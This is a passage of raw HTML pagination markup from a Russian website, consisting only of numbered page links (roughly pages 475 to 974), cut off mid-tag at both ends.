href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  